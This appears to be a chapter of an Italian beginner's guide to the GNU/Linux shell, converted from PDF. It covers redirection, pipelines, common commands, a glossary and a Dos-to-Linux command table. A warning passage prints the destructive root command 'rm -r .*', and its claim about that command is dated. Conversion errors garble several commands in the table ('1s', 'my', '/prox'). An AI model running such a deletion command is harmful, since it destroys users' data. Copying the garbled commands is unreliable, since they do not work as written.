In pratica, il tipo di semplificazione utilizzato dal Dos è poi la fonte di una serie di complicazioni per i programmatori e per gli utilizzatori.

### 4.9.2 Tilde

Di solito, la shell si occupa di eseguire la sostituzione del carattere tilde ('**˜**'). Nei sistemi Unix, ogni utente ha una directory personale, o directory *home*. Il simbolo '**˜**' da solo viene sostituito dalla shell con la directory personale dell'utente che sta utilizzando il sistema, mentre un nominativo-utente preceduto dal simbolo '**˜**', viene sostituito dalla shell con la directory personale dell'utente indicato.

### 4.9.3 Variabili di ambiente

Le variabili di ambiente sono gestite dalla shell e costituiscono uno dei modi attraverso cui si configura un sistema. I programmi possono leggere alcune variabili di loro interesse e modificare il proprio comportamento in base al loro contenuto.

Una riga di comando può fare riferimento a una variabile di ambiente: la shell provvede a sostituirne l'indicazione con il suo contenuto.

## 4.10 Ridirezione e pipeline

I programmi, quando vengono eseguiti, hanno a disposizione alcuni canali standard per il flusso dei dati (input/output). Questi sono: standard input, standard output e standard error.

#### • *Standard input*

Lo standard input viene utilizzato come fonte standard per i dati in ingresso (input) nel programma.

• *Standard output*

Lo standard output viene utilizzato come destinazione standard per i dati in uscita (output) dal programma.

• *Standard error*

Lo standard error, viene utilizzato come destinazione standard per i dati in uscita dal programma derivati da situazioni anomale.

Lo standard input è rappresentato di norma dai dati provenienti dalla tastiera del terminale. Lo standard output e lo standard error sono emessi normalmente attraverso lo schermo del terminale.

Per mezzo della shell si possono eseguire delle ridirezioni di questi flussi di dati, per esempio facendo in modo che lo standard output di un programma sia inserito come standard input di un altro, creando così una pipeline.

### 4.10.1 Ridirezione dello standard input

*programma* < *file\_di\_dati*

Si ridirige lo standard input utilizzando il simbolo minore ('**<**') seguito dalla fonte alternativa di dati. Il programma a sinistra del simbolo '**<**' riceve come standard input il contenuto del file indicato a destra.

Esempi

\$ **sort < elenco.txt**

Visualizza il contenuto del file 'elenco.txt' dopo averlo riordinato.

### 4.10.2 Ridirezione dello standard output

*programma* > *file\_di\_dati*

Si ridirige lo standard output utilizzando il simbolo maggiore ('**>**') seguito dalla destinazione alternativa dei dati. Il programma a sinistra del simbolo '**>**' emette il suo standard output all'interno del file indicato a destra che viene creato per l'occasione.

Lo standard output può essere aggiunto a un file preesistente; in tal caso si utilizza il simbolo '**>>**'.

Esempi

```
$ ls > elenco.txt
```
Genera il file 'elenco.txt' con il risultato dell'esecuzione di '**1s'**.

```
$ ls >> elenco.txt
```
Aggiunge al file 'elenco.txt' il risultato dell'esecuzione di '**ls**'.

### 4.10.3 Ridirezione dello standard error

#### *programma* 2> *file\_di\_dati*

Si ridirige lo standard error utilizzando il simbolo '**2>**' seguito dalla destinazione alternativa dei dati. Il programma a sinistra del simbolo '**2>**' emette il suo standard error all'interno del file indicato a destra che viene creato per l'occasione.

Lo standard error può essere aggiunto a un file preesistente; in tal caso si utilizza il simbolo '**2>>**'.

Esempi

\$ **controlla 2> errori.txt**

Genera il file 'errori.txt' con il risultato dell'esecuzione dell'ipotetico programma '**controlla**'.

\$ **controlla 2>> errori.txt**

Aggiunge al file 'errori.txt' il risultato dell'esecuzione dell'ipotetico programma '**controlla**'.

### 4.10.4 Pipeline

*programma1* <sup>|</sup> *programma2* [ <sup>|</sup> *programma3*...]

Si ridirige lo standard output di un programma nello standard input di un altro, utilizzando il simbolo barra verticale ('**|**'). Il programma a sinistra del simbolo '**|**' emette il suo standard output nello standard input di quello che sta a destra.

Nella rappresentazione schematica delle sintassi dei programmi, questo simbolo ha normalmente il significato di una scelta alternativa tra opzioni diverse, parole chiave o altri argomenti. In questo caso fa proprio parte della costruzione di una pipeline.

Esempi

```
$ ls | sort
```
Riordina il risultato del comando '**ls**'.

\$ **ls | sort | less**

Riordina il risultato del comando '**ls**' e quindi lo fa scorrere sullo schermo con l'aiuto del programma '**less**'.

## 4.11 Comandi e programmi di servizio di uso comune

In linea di principio, con il termine *comando* ci si dovrebbe riferire ai comandi interni di una shell, mentre con il termine *utilità* (*utility*), o programma (di utilità), si dovrebbe fare riferimento a programmi eseguibili esterni alla shell. Di fatto però, dal momento che si mette in esecuzione un programma impartendo un comando alla shell, con questo termine si fa spesso riferimento in maniera indistinta a comandi interni di shell o (in mancanza) a comandi esterni o utilità.

Naturalmente, questo ragionamento vale fino a quando si tratta di programmi di servizio di uso comune, non troppo complessi, che usano un sistema di input/output elementare. Sarebbe un po' difficile definire comando un programma di scrittura o un navigatore di Internet.

### 4.11.1 Interpretazione della sintassi

La sintassi di un programma o di un comando segue delle regole molto semplici.

- Le *metavariabili*, scritte in questo modo, descrivono l'informazione che deve essere inserita al loro posto.
- Le altre parole rappresentano dei termini chiave che, se usati, devono essere indicati così come appaiono nello schema sintattico.
- Quello che appare racchiuso tra parentesi quadre rappresenta una scelta facoltativa: può essere utilizzato o meno.
- La barra verticale ('**|**') rappresenta la possibilità di scelta tra due possibilità alternative: quello che sta alla sua sinistra e quello che sta alla sua destra. Per esempio, '**uno | due**' rappresenta la possibilità di scegliere una tra le parole '**uno**' e '**due**'.
- Quello che appare racchiuso tra parentesi graffe rappresenta una scelta obbligatoria e serve in particolare per evitare equivoci nell'interpretazione quando si hanno più scelte alternative, separate attraverso il simbolo '**|**'. Seguono alcuni esempi.

 $\{$  uno  $\|$  due  $\|$  tre $\}$ 

Rappresenta la scelta obbligatoria di una tra le tre parole chiave: '**uno**', '**due**' e '**tre**'.

 $\{-f$  *file*  $\vert -f$ ile=*file*  $\}$ 

Rappresenta la scelta obbligatoria di una tra due opzioni equivalenti.

• I puntini di sospensione rappresentano la possibilità di aggiungere altri elementi dello stesso tipo di quello che li precede. Per esempio, '*file*...' rappresenta la metavariabile '**file**' che può essere seguita da altri valori dello stesso tipo rappresentato dalla metavariabile stessa.

Naturalmente, può capitare che i simboli utilizzati per rappresentare la sintassi, servano negli argomenti di un comando o di un programma. I casi più evidenti sono:

- le pipeline che utilizzano la barra verticale per indicare il flusso di dati tra un programma e il successivo;
- le parentesi graffe usate dalla shell Bash come tipo particolare di espansione.

Quando ciò accade, occorre fare attenzione al contesto per poter interpretare correttamente il significato di una sintassi, osservando gli esempi eventualmente proposti.

### 4.11.2 Organizzazione tipica

Il programma di servizio tipico ha la sintassi seguente:

programma [*opzioni*] [*file*...]

In questo caso, il nome del programma è proprio '**programma**'.

Opzioni

Normalmente vengono accettate una o più opzioni facoltative, espresse attraverso una lettera dell'alfabeto preceduta da un trattino ('**-a**', '**-b**',...). Queste possono essere usate separatamente o raggruppandole con un solo trattino seguito da tutte le lettere delle opzioni che si intendono selezionare. Quindi:

```
programma -a -b
```
è traducibile nel comando seguente:

```
programma -ab
```
I programmi più recenti includono opzioni descrittive formate da un nome preceduto da due trattini. In presenza di questi tipi di opzioni, non si possono fare aggregazioni nel modo appena visto.

A volte si incontrano opzioni che richiedono l'indicazione aggiuntiva di un altro argomento.

La maggior parte dei programmi di servizio esegue delle elaborazioni su file, generando un risultato che viene emesso normalmente attraverso lo standard output. Spesso, quando non vengono indicati file negli argomenti, l'input per l'elaborazione viene ottenuto dallo standard input.

Alcuni programmi permettono l'utilizzo del trattino ('**-**') in sostituzione dell'indicazione di file in ingresso o in uscita, allo scopo di fare riferimento, rispettivamente, allo standard input e allo standard output.

## 4.12 Programma o eseguibile

In generale, quando si usa il termine «programma» non è detto necessariamente quale sia la sua estensione reale. Si può usare questo termine per identificare qualcosa che si compone di un solo file eseguibile, oppure un piccolo sistema composto da più componenti, che vengono comandate da un solo sistema frontale.

Spesso, e in particolare all'interno di questo documento, quando si vuole fare riferimento a un programma inteso come un insieme di componenti, oppure come qualcosa di astratto per il quale nel contesto non conta il modo in cui viene avviato, lo si indica con un nome che non ha enfatizzazioni particolari, e generalmente ha l'iniziale maiuscola. Per esempio, questo è il caso della shell Bash, a cui si è accennato, il cui eseguibile è in realtà '**bash**'.

Per evitare ambiguità, quando si vuole essere certi di fare riferimento a un programma eseguibile, si specifica proprio che si tratta di questo, cioè di un «eseguibile», e per mostrarlo si possono utilizzare enfatizzazioni di tipo dattilografico, e soprattutto si scrive il nome esattamente nel modo in cui ciò va fatto per avviarlo.

## 4.13 L'ABC dei comandi GNU/Linux

Nelle sezioni seguenti vengono descritti in modo sommario alcuni programmi di servizio fondamentali. Gli esempi mostrati fanno riferimento all'uso della shell Bash che costituisce attualmente lo standard per GNU/Linux.

È importante ricordare che negli esempi viene mostrato un invito differente a seconda che ci si riferisca a un comando impartito da parte di un utente comune o da parte dell'amministratore: il dollaro ('**\$**') rappresenta un'azione di un utente comune, mentre il simbolo '**#**' rappresenta un'azione dell'utente '**root**'.

Chi lo desidera, può dare un'occhiata alla tabella 4.2, alla fine del capitolo, per farsi un'idea dei comandi del sistema GNU/Linux attraverso un abbinamento con il Dos.

### 4.13.1 ls

ls [*opzioni*] [*file*...]

Elenca i file contenuti in una directory.

Esempi

```
$ ls
```
Elenca il contenuto della directory corrente.

\$ **ls -l \*.doc**

Elenca tutti i file che terminano con il suffisso '.doc' che si trovano nella directory corrente. L'elenco contiene più dettagli sui file essendoci l'opzione '**-l**'.

### 4.13.2 cd

```
cd [directory]
```
Cambia la directory corrente.

Esempi

\$ **cd /tmp**

Cambia la directory corrente, facendola diventare '/tmp/'.

File

\$ **cd ciao**

Cambia la directory corrente, spostandosi nella directory 'ciao/' che discende da quella corrente.

\$ **cd ˜**

Cambia la directory corrente, spostandosi nella directory personale (*home*) dell'utente.

\$ **cd ˜daniele**

Cambia la directory corrente, spostandosi nella directory personale dell'utente '**daniele**'.

### 4.13.3 mkdir

mkdir [*opzioni*] *directory*... Crea una directory.

Esempi

\$ **mkdir cloro**

Crea la directory 'cloro/', come discendente di quella corrente.

\$ **mkdir /sodio/cloro**

Crea la directory 'cloro/', come discendente di '/sodio/'.

\$ **mkdir ˜/cloro**

Crea la directory 'cloro/', come discendente della directory personale dell'utente attuale.

### 4.13.4 cp

cp [*opzioni*] *origine*... *destinazione*

Copia uno o più file (incluse le directory) in un'unica destinazione.

La copia in un sistema Unix non funziona come nei sistemi Dos, e ciò principalmente a causa di due fattori: i caratteri jolly (ovvero il *file globbing*) vengono risolti dalla shell prima dell'esecuzione del comando e i file system Unix possono utilizzare i collegamenti simbolici.

Se vengono specificati solo i nomi di due file normali, il primo viene copiato sul secondo, viene cioè generata una copia che ha il nome indicato come destinazione. Se il secondo nome indicato è una directory, il file viene copiato nella directory con lo stesso nome di origine. Se vengono indicati più file, l'ultimo nome **deve** essere una directory e verranno generate le copie di tutti i file indicati, all'interno della directory di destinazione. Di conseguenza, quando si utilizzano i caratteri jolly, la destinazione deve essere una directory. In mancanza di altre indicazioni attraverso l'uso di opzioni adeguate, le directory non vengono copiate.

Chi utilizzava il Dos potrebbe essere abituato a usare il comando '**COPY**' per copiare un gruppo di file in un altro gruppo di file con i nomi leggermente modificati, come in questo esempio: '**COPY \*.bak \*.doc**'. Con i sistemi Unix, questo tipo di approccio non può funzionare.

I file elencati nell'origine potrebbero essere in realtà dei collegamenti simbolici. Se non viene specificato diversamente attraverso l'uso delle opzioni, questi vengono copiati così come se fossero file normali; cioè la copia sarà ottenuta a partire dai file originali e non si otterrà quindi una copia dei collegamenti.

#### Alcune opzioni

 $-a$ 

Equivalente a '**-dpR**', utile per l'archiviazione o comunque per la copia di collegamenti simbolici così come sono.

 $-d$ 

Copia i collegamenti simbolici mantenendoli come tali, invece di copiare il file a cui i collegamenti si riferiscono.

 $-f$ 

Sovrascrittura forzata dei file di destinazione.

 $-1$ 

Crea un collegamento fisico invece di copiare i file.

 $-\mathbf{p}$ 

Mantiene le proprietà e i permessi originali.

 $-r$ 

Copia file e directory in modo ricorsivo (includendo le sottodirectory), considerando tutto ciò che non è una directory come un file normale.

-R

Copia file e directory in modo ricorsivo (includendo le sottodirectory).

#### Esempi

\$ **cp -r /test/\* ˜/prova**

Copia il contenuto della directory '/test/' in '˜/prova/' copiando anche eventuali sottodirectory contenute in '/test/'.

Se '˜/prova' esiste già e non si tratta di una directory, questo file viene sovrascritto, perdendo quindi il suo contenuto originale.

#### \$ **cp -r /test ˜/prova**

Copia la directory '/test/' in '˜/prova/' (attaccando 'test/' a '˜/prova/') copiando anche eventuali sottodirectory contenute in '/test/'.

#### \$ **cp -dpR /test ˜/prova**

Copia la directory '/test/' in '˜/prova/' (attaccando 'test/' a '˜/prova/') copiando anche eventuali sottodirectory contenute in '/test/', mantenendo inalterati i permessi e riproducendo i collegamenti simbolici eventuali.

### 4.13.5 ln

#### ln [*opzioni*] *origine*... *destinazione*

Crea uno o più collegamenti di file (incluse le directory) in un'unica destinazione.

La creazione di un collegamento è un'azione simile a quella della copia. Di conseguenza valgono le stesse considerazioni fatte in occasione del comando '**cp**' per quanto riguarda la differenza di comportamento che c'è tra Unix e Dos.

Se vengono specificati solo i nomi di due file normali, il secondo diventa il collegamento del primo. Se il secondo nome indicato è una directory, al suo interno verranno creati altrettanti collegamenti quanti sono i file e le directory indicati come origine. I nomi utilizzati saranno gli stessi di quelli di origine. Se vengono indicati più file, l'ultimo nome **deve** corrispondere a una directory.

È ammissibile la creazione di collegamenti che fanno riferimento ad altri collegamenti.

Se ne possono creare di due tipi: collegamenti fisici e collegamenti simbolici. Questi ultimi sono da preferire (a meno che ci siano delle buone ragioni per utilizzare dei collegamenti fisici). Se non viene richiesto diversamente attraverso le opzioni, si generano dei collegamenti fisici invece che i consueti collegamenti simbolici.

#### Alcune opzioni

 $-\mathbf{s}$ 

Crea un collegamento simbolico.

 $-f$ 

Sovrascrittura forzata dei file o dei collegamenti già esistenti nella destinazione.

Esempi

\$ **ln -s /test/\* ˜/prova**

Crea, nella destinazione '˜/prova/', una serie di collegamenti simbolici corrispondenti a tutti i file e a tutte le directory che si trovano all'interno di '/test/'.

\$ **ln -s /test ˜/prova**

Crea, nella destinazione '˜/prova', un collegamento simbolico corrispondente al file o alla directory '/test'. Se '˜/prova' è una directory, viene creato il collegamento '˜/prova/test'; se '˜/ prova' non esiste, viene creato il collegamento '˜/prova'.

### 4.13.6 rm

rm [*opzioni*] *nome*...

Rimuove i file indicati come argomento. In mancanza dell'indicazione delle opzioni necessarie, non vengono rimosse le directory.

Alcune opzioni

 $-r$   $-R$ 

Rimuove il contenuto delle directory in modo ricorsivo.

Esempi

\$ **rm prova**

Elimina il file 'prova'.

\$ **rm ./-r**

Elimina il file '-r' che inizia il suo nome con un trattino, senza confondersi con l'opzione '**-r**' (ricorsione).

\$ **rm -r ˜/varie**

Elimina la directory 'varie/' che risiede nella directory personale, insieme a tutte le sue sottodirectory eventuali.

#### Attenzione

# **rm -r .\***

Elimina tutti i file e le directory a partire dalla directory radice! In pratica elimina tutto.

Questo è un errore tipico di chi vuole cancellare tutte le directory nascoste (cioè quelle che iniziano con un punto) contenute nella directory corrente. Il disastro avviene perché nei sistemi Unix, '**.\***' rappresenta anche la directory corrente ('**.**') e la directory precedente o genitrice ('**..**').

#### 4.13.7 mv

mv [*opzioni*] *origine*... *destinazione*

Sposta i file e le directory. Se vengono specificati solo i nomi di due elementi (file o directory), il primo viene spostato e rinominato in modo da ottenere quanto indicato come destinazione. Se vengono indicati più elementi (file o directory), l'ultimo attributo **deve** essere una directory: verranno spostati tutti gli elementi elencati nella directory di destinazione. Nel caso di spostamenti attraverso file system differenti, vengono spostati solo i cosiddetti file normali (quindi: niente collegamenti e niente directory).

Nei sistemi Unix non esiste la possibilità di rinominare un file o una directory semplicemente come avviene nel Dos. Per cambiare un nome occorre spostarlo. Questo fatto ha poi delle implicazioni nella gestione dei permessi delle directory.

Esempi

\$ **mv prova prova1**

Cambia il nome del file (o della directory) 'prova' in 'prova1'.

\$ **mv \* /tmp**

sposta, all'interno di '/tmp/', tutti i file e le directory che si trovano nella directory corrente.

### 4.13.8 cat

cat [*opzioni*] [*file*...]

Concatena dei file e ne emette il contenuto attraverso lo standard output. Il comando emette di seguito i file indicati come argomento attraverso lo standard output (sullo schermo), in pratica qualcosa di simile al comando '**TYPE**' del Dos. Se non viene fornito il nome di alcun file, viene utilizzato lo standard input.

#### Esempi

#### \$ **cat prova prova1**

Mostra di seguito il contenuto di 'prova' e 'prova1'.

#### \$ **cat prova prova1 > prova2**

Genera il file 'prova2' come risultato del concatenamento in sequenza di 'prova' e 'prova1'.

## 4.14 Glossario per il principiante

In questa sezione vengono descritti brevemente alcuni termini che fanno parte del linguaggio comune degli ambienti Unix. L'elenco non è esauriente; è inteso solo come aiuto al principiante.

#### • *Account*

Il termine *account* rappresenta letteralmente un conto, come quello che si può avere in banca. All'interno di un sistema operativo Unix, si ha un *account* quando si è stati registrati (e di conseguenza è stato ottenuto un UID) ed è possibile accedere attraverso la procedura di accesso.

#### • *Case sensitive*, *case insensitive*

Con queste due definizioni si intende riferirsi rispettivamente alla «sensibilità» o meno verso la differenza tra le lettere maiuscole e minuscole. Generalmente, i sistemi Unix sono sensibili a questa differenza, ma esistono circostanze in cui questa non c'è o si vuole ignorare.

#### • *Core*

Negli ambienti Unix, *core* è sinonimo di memoria centrale, o RAM. Questa parola deriva dal fatto che le prime forme di memoria centrale erano realizzate da un reticolo di nuclei ferromagnetici: la memoria a nuclei, ovvero *core*. Per questo motivo, spesso, quando un processo termina in modo anormale, il sistema operativo scarica in un file l'immagine che questo processo aveva in memoria. Questo file ha il nome 'core' (ovviamente), e può essere analizzato successivamente attraverso strumenti diagnostici opportuni.

#### • *Daemon*, *demone*

Il *daemon*, o demone, è un programma che funziona sullo sfondo (*background*) e compie dei servizi in modo ripetitivo, come in un circolo vizioso. Questo termine è tipico degli ambienti Unix, mentre con altri sistemi operativi si utilizzano altre definizioni, per esempio servente. Per tradizione, la maggior parte dei programmi demone ha un nome che termina con la lettera «d».

#### • *Dominio*, *nome di dominio*

Normalmente, con il termine «dominio» si intende fare riferimento al nome che ha un certo nodo di rete in una rete Internet. Questo nome è composto da vari elementi, che servono a rappresentare una gerarchia di domini, in modo simile a ciò che si fa nei file system con la struttura delle directory. Un «nome di dominio» può rappresentare una posizione intermedia di questa gerarchia, oppure anche il nome completo di un nodo.

#### • *Espressione regolare*

L'espressione regolare (si veda il capitolo 188) è un modo per definire la ricerca di stringhe attraverso un modello. Viene usata da diversi programmi di servizio.

#### • *Ext2*, *Second-extended*

Il file system nativo del sistema GNU/Linux è il tipo Ext2, o Second-extended.

#### • *FAT*

*File Allocation Table*. La FAT è una parte componente del file system dei sistemi Dos. È così particolare che questo tipo di file system viene chiamato con questa stessa sigla: FAT.

#### • *GID*

*Group ID* o numero identificativo del gruppo di utenti.

• *Glob*, *globbing*, *caratteri jolly*

Quando si vuole identificare un gruppo di file (e directory) attraverso una sola definizione si utilizza il meccanismo del *glob*, corrispondente in ambiente Dos all'uso dei caratteri jolly. Si tratta di solito dell'asterisco, del punto interrogativo e delle parentesi quadre.

• *Host*

*Host* è l'oste, ovvero, colui che ospita. Il termine *host* viene usato nell'ambito delle connessioni in rete per definire i nodi, ovvero le stazioni che la compongono, dato che generalmente (anche se non necessariamente) questi sono degli elaboratori che svolgono e ospitano qualche tipo di servizio.

#### • *Implementazione*

Il verbo «implementare» viene usato comunemente in ambito informatico come traduzione del verbo inglese *to implement*. In questo contesto rappresenta il modo con cui una caratteristica progettuale particolare, è stata definita in pratica in un determinato sistema. In altre parole, l'implementazione è la soluzione pratica adottata per assolvere a una determinata funzione, soprattutto quando le indicazioni originarie per raggiungere il risultato erano incomplete. In forma ancora più stringata, l'implementazione è la realizzazione di qualcosa in un determinato contesto.

#### • *Internazionalizzazione*, *i18n*

L'internazionalizzazione è l'azione con cui si realizza o si modifica un programma, in modo che sia sensibile alla «localizzazione».

#### • *Job*

Il termine job viene usato spesso nella documentazione Unix in riferimento a compiti di vario tipo, a seconda del contesto.

#### **–** *Job di shell*

Le shell POSIX, e in particolare Bash, sono in grado di gestire i job di shell che rappresentano un insieme di processi generati da un solo comando.

**–** *Job di stampa*

Si tratta di stampe accodate nella coda di stampa (*spool*).

**–** *Job di scheduling*

Si tratta di comandi la cui esecuzione è stata pianificata per un certo orario o accodata in attesa di risorse disponibili.

Le situazioni in cui il termine job viene adoperato possono essere anche altre, ma gli esempi indicati bastano per intendere l'ampiezza del significato.

#### • *Localizzazione*, *l10n*

La localizzazione è la configurazione attraverso la quale si fa in modo che un determinato programma si adatti alle particolarità linguistico-nazionali locali.

#### • *Log*, *registrazioni*

In informatica, il *log* equivale al *giornale di bordo* delle navi. Il *log* è quindi un sistema automatico di registrazione di avvenimenti significativi. I file che contengono queste annotazioni sono detti file di *log*, e potrebbero essere identificati anche come i file delle registrazioni. In generale, il *log* è un registro, e le annotazioni che vi si fanno sono delle registrazioni.

#### • *Mount*, *unmount*, *montaggio*, *smontaggio*

Nei sistemi operativi Unix, quando si vuole accedere ai dati memorizzati su disco, non si può fare riferimento a un file appartenente a una certa unità come avviene nei sistemi Dos e derivati. Si deve sempre fare riferimento al file system globale. Per fare questo, tutti i dischi a cui si vuole accedere devono essere collegati tramite un procedimento simile all'innesto di rami. Il termine montaggio, o *mount*, indica un collegamento, o l'innesto, del contenuto di un disco nel file system globale; il termine smontaggio, o *unmount*, indica lo scollegamento o il distacco di un disco dalla struttura globale.

#### • *MTU*

Questa sigla è acronimo di *Max Transfer Unit* e definisce la dimensione massima in byte delle trame (*frame*) che possono essere inviate nella rete attraverso una certa interfaccia.

#### • *Newline*

Con questo termine si vorrebbe fare riferimento al codice necessario per indicare la fine di una riga di testo e l'inizio di quella successiva. Utilizzando questo nome si dovrebbe evitare di fare riferimento in modo diretto al codice effettivo in modo che il concetto possa essere adatto a diversi sistemi.

GNU/Linux, come tutti i sistemi tradizionali della famiglia Unix, utilizza il codice <*LF*>. Nei sistemi Dos e discendenti si utilizza invece la coppia <*CR*><*LF*>, per cui, se si tenta di stampare un testo fatto per i sistemi Unix utilizzando una stampante configurata per operare con il sistema operativo Dos, come risultato si otterranno una serie di righe scalettate.

Per ovviare all'inconveniente, tenendo conto che raramente una stampante del genere può essere configurata per andare a capo con il solo codice <*LF*>, è possibile utilizzare un filtro che trasformi il carattere <*LF*> in <*CR*><*LF*>. Il programma filtro è abbastanza noto e si chiama '**unix2dos**'.

Spesso, negli ambienti Unix si confonde tranquillamente il termine *newline* con il codice <*LF*>. Questo costituisce un problema, perché ci sono situazioni in cui è importante chiarire che si tratta del codice <*LF*> in modo indipendente dalla piattaforma a cui si applica il concetto. Per questo, quando si incontra questo termine, è indispensabile fare attenzione al senso del testo, usando un po' di buon senso.

#### • *NFS*

Un servizio molto importante nelle reti locali è dato dalla possibilità di condividere porzioni di file system da e verso altri elaboratori connessi. Questo servizio si ottiene con il protocollo NFS e consente quindi la condivisione di dati attraverso la rete.

NFS viene indicato spesso come acronimo di *Network File System* e in alcuni casi di *Network File Sharing*. Le due possibili interpretazioni rappresentano due aspetti della stessa cosa: l'utilizzo di un file system che si estende attraverso la rete e la condivisione dei dati che ne deriva.

#### • *NNTP*

*Network News Transfer Protocol*. Si tratta del protocollo che si occupa di trasmettere i messaggi news. Un servente NNTP è un elaboratore che si occupa di raccogliere una copia dei messaggi news dei gruppi di discussione e di consentire agli utenti di leggere e inviare messaggi all'interno di questi.

#### • *Password*, *passphrase*

Si riferisce a una parola o a una frase utilizzata come mezzo di verifica dell'identificazione per poter accedere a un servizio di qualunque genere. Può apparire tradotta in vari modi; tuttavia, la traduzione più probabile è «parola di accesso» e «frase di accesso».

#### • *PID*

*Process ID* o numero identificativo del processo.

• *Pipe*, *pipeline*<sup>4</sup>

Si tratta di una tubazione immaginaria attraverso la quale si convoglia l'output di un programma verso l'input di un altro. La connessione di più programmi in questo modo è compito della shell e di solito si utilizza il simbolo '**|**' per indicare questa operazione. Per lo stesso motivo, quando il contesto lo consente, il simbolo '**|**' viene anche chiamato pipe.

• *Proxy*

Il termine proxy viene usato in informatica in varie circostanze per identificare un servizio che si comporta in qualche modo come un procuratore, o un procacciatore di qualcosa. Il classico esempio di proxy è il servente che si inserisce tra una rete locale e una rete esterna, allo scopo di eseguire gli

<sup>&</sup>lt;sup>4</sup>Queste parole si pronunciano: « p a i p » e « p a i p l a i n ».

accessi verso la rete esterna per conto dei nodi della rete locale, senza che questi possano avere alcun contatto diretto con l'esterno. Di solito, questo tipo di proxy incorpora una memoria cache per ridurre gli accessi ripetuti alle stesse risorse esterne. Tuttavia è bene tenere a mente che questa definizione si usa anche per altri tipi di servizi meno appariscenti.

#### • *Record*

Il record è in generale una registrazione di qualunque genere. In informatica, il record corrisponde di solito a una riga di un file di dati. Un record è normalmente suddiviso in campi, o *field*, per cui si può fare un'analogia con un archivio a schede: l'archivio è il file, le schede sono i record, e i campi sono i vari elementi indicati nelle schede.

#### • *Regular file*

Nei sistemi operativi della famiglia Unix, quando si parla di file, si intendono anche le directory oltre che altri oggetti con funzioni specifiche. Per specificare che si parla di un file puro e semplice, comprendendo in questa categoria anche gli eseguibili, si parla di *regular file* o di file normale.

#### • *Run level*, *livello di esecuzione*

Quando si utilizza una procedura di inizializzazione del sistema in stile System V, che è poi quella normale, si distinguono diversi *livelli di esecuzione*, in modo da poter definire quali parti del sistema devono essere attivate e quali no, a seconda delle esigenze.

Il livello di esecuzione è un numero positivo che parte da zero, il cui significato dipende dal modo in cui il sistema è configurato. Di solito il livello zero è riservato per la fase di preparazione allo spegnimento, il livello uno è riservato al funzionamento monoutente e il livello sei è riservato alla fase di preparazione al riavvio del sistema.

#### • *Script*

Uno script è un file di comandi che costituisce in pratica un programma interpretato. Normalmente, l'interprete di uno script è anche una shell.

#### • *Shell*

La shell di un sistema operativo è quel programma che si occupa di interpretare ed eseguire i comandi dati dall'utente, attraverso una riga di comando. Il termine shell, utilizzato per questo scopo, nasce proprio dai sistemi operativi Unix.

#### • *SMTP*

*Simple Mail Transfer Protocol*. Si tratta del protocollo che si occupa di trasmettere la posta elettronica. Un servente SMTP è un elaboratore che si occupa di gestire la posta elettronica di un certo gruppo di utenti i quali utilizzano quell'elaboratore come loro centrale di smistamento dei messaggi.

#### • *Standard error*

Il file o il dispositivo predefinito per l'emissione dei dati relativi a segnalazioni di errore è lo standard error. Di solito si tratta del video della console o del terminale da cui si opera. Lo standard error, di norma, può essere ridiretto utilizzando il simbolo '**2>**' seguito dal nome del file o del dispositivo da utilizzare.

#### • *Standard input*

Il file o il dispositivo predefinito per l'inserimento dei dati, è lo standard input. Di solito è la tastiera della console o del terminale da cui si opera. Per terminare l'inserimento occorre fornire il carattere di fine file ('**ˆD**') che di solito si ottiene con la combinazione [ *Ctrl+d* ].

Lo standard input, di norma, può essere ridiretto utilizzando il simbolo minore ('**<**') seguito dal nome del file o del dispositivo da utilizzare, oppure utilizzando il simbolo pipe ('**|**') quando si vuole utilizzare l'output di un comando come input per il comando successivo.

#### • *Standard output*

Il file o il dispositivo predefinito per l'uscita dei dati, è lo standard output. Di solito è il video della console o del terminale da cui si opera. Lo standard output, di norma, può essere ridiretto utilizzando il simbolo maggiore ('**>**') seguito dal nome del file o del dispositivo da utilizzare, oppure può essere diretto a un comando seguente attraverso il simbolo pipe ('**|**').

#### • *Terminale*, *TTY*

Alle origini, il modo normale per interagire con un elaboratore era l'uso della telescrivente: *teletype*. Da questo nome deriva la sigla TTY usata normalmente per identificare un terminale generico. La console è il terminale principale che fa parte dell'elaboratore stesso. Quando si parla di terminale si intende attualmente un complesso formato da una tastiera e un da video.

Quando si parla di un flusso di dati proveniente da un terminale, come nel caso dello standard input, si fa riferimento a quanto inserito tramite la tastiera. Quando si parla di un flusso di dati verso un terminale, come nel caso dello standard output, si fa riferimento a quanto viene emesso sullo schermo.

#### • *UID*

*User ID* o numero identificativo dell'utente.

#### • *UNIX domain socket*, *socket di dominio UNIX*

Si tratta di un sistema di comunicazione tra le applicazioni basato su un tipo di file speciale: il socket. Alcuni demoni offrono servizi attraverso questo tipo di comunicazione stando in ascolto in attesa di una richiesta di connessione da parte delle applicazioni clienti.

#### • *URL*, *URI*

*Uniform Resource Locator*, *Uniform Resource Identifier*. È il modo con cui si definisce un indirizzo che identifica precisamente una risorsa di rete, come una pagina HTML, un file in un servizio FTP, e altro ancora.

#### • *Utility*, *utilità*, *programma di utilità*, *programma di servizio*

Un'*utility*, ovvero un programma di utilità, o meglio un programma di servizio, è un programma utile e pratico, che svolge il suo compito senza tanti fronzoli e senza essere troppo appariscente. Di solito, i programmi di questo tipo sono quelli che fanno parte integrante del sistema operativo.

| Dos                                   | GNU/Linux                                           |
|---------------------------------------|-----------------------------------------------------|
| <b>DIR</b>                            | $\vert s \vert$ -1                                  |
| DIR /W                                | <sub>1s</sub>                                       |
| <b>MD PIPPO</b>                       | mkdir pippo                                         |
| CD PIPPO                              | cd pippo                                            |
| RD PIPPO                              | rmdir pippo                                         |
| COPY *.* \PROVA                       | $cp * /prox$                                        |
| $XCOPY$ *.* \PROVA /E /S              | $cp - dpR * /prox$                                  |
| REN ARTICOLO LETTERA                  | my articolo lettera                                 |
| MOVE *.* \PROVA                       | $mv * /prox$                                        |
| DEL ARTICOLO                          | rm articolo                                         |
| <b>DELTREE TEMP</b>                   | $rm -R$ temp                                        |
| <b>TYPE LETTERA</b>                   | cat lettera                                         |
| <b>TYPE LETTERA   MORE</b>            | cat lettera   more                                  |
| <b>HELP DIR</b>                       | man ls                                              |
| FORMAT A: $/N$ :18 $/T$ :80           | fdformat/dev/fd0u1440                               |
| FORMAT A: $/N:9/T:80$                 | fdformat/dev/fd0u720                                |
| DISKCOPY A: B:                        | cp/dev/fd0/dev/fd1                                  |
| <b>DISKCOPY A: A:</b>                 | $cp$ /dev/fd0 /tmp/pippo ; $cp$ /tmp/pippo /dev/fd0 |
| <b>KEYB</b> IT                        | loadkeys it                                         |
| CLS.                                  | clear                                               |
| BACKUP C:\DATI\*.* A: /S              | tar cvf /dev/fd0 $-I$ , 1440 $-M$ /dati             |
